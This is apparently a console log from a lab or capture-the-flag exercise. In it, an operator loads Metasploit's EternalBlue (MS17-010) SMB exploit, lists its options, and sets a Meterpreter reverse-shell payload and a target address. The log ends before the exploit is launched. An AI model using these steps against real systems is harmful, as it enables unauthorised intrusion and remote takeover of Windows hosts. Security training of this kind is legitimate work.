 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target address range or CIDR identifier
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs


msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) >